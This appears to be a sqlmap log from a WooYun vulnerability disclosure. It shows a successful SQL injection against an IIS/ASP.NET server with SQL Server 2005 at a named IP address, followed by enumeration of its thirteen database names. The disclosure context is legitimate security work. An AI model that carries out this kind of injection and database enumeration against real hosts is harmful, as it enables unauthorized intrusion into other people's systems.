 sqlmap
[20:37:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[20:37:41] [INFO] fetching database names
[20:37:41] [INFO] the SQL query used returns 13 entries
[20:37:41] [INFO] starting 3 threads
[20:37:41] [INFO] resumed: "ASPState"
[20:37:41] [INFO] resumed: "hcmm_1007"
[20:37:41] [INFO] resumed: "hcmy_gmm_test"
[20:37:41] [INFO] resumed: "hcmy_mm_test"
[20:37:41] [INFO] resumed: "jinque_hcmy_aqm"
[20:37:41] [INFO] resumed: "jinque_hcmy_aqm"
[20:37:41] [INFO] resumed: "jinque_hcmy_gmm"
[20:37:41] [INFO] resumed: "jinque_hcmy_pjm"
[20:37:41] [INFO] resumed: "jinque_pjm_test"
[20:37:41] [INFO] resumed: "master"
[20:37:41] [INFO] resumed: "model"
[20:37:41] [INFO] resumed: "msdb"
[20:37:41] [INFO] resumed: "tempdb"
available databases [12]:
[*] ASPState
[*] hcmm_1007
[*] hcmy_gmm_test
[*] hcmy_mm_test
[*] jinque_hcmy_aqm
[*] jinque_hcmy_gmm
[*] jinque_hcmy_pjm
[*] jinque_pjm_test
[*] master
[*] model
[*] msdb
[*] tempdb
[20:37:41] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\112.12.19.130'
[*] shutting down at 20:37:41
www.wooyun.org
C:\Python27\sqlmap>